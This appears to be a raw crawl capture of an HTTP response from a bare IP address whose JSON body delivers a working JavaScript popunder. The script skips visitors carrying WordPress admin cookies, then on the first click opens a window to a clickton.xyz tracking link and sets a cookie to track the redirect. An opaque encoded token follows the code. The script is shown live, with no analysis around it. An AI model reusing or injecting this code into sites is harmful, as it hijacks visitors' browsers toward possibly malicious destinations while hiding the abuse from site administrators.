

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 841
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"n4hgA\/ZfcRw80jFp9mg0KX1TpEkpI4nQeZgD1EVhBhqbgBb+1sXzlqbXdT0AYS8jZn1oC1pIx8J\/lrvXfd\/M0mlnhIkVP9cxBINGChI06q7z\/Wrv9A5FpSYwne8x2PKpYtnrhRDIJEbtO1X9\/g\/t\/1OOrp8xGDvNzcODviJ4D7itgUp2H9nRdRewirxOeauhRV5NXaVRbA+4XtbKRkptK7cwMMYFJLjPAs+QoUVyY1nZsM8Bv2AcaYrAdYAhwyzHGkmXtBRHAgemZ+hYyzad2BGnQfsaenOdWajrG+eJcZ8="}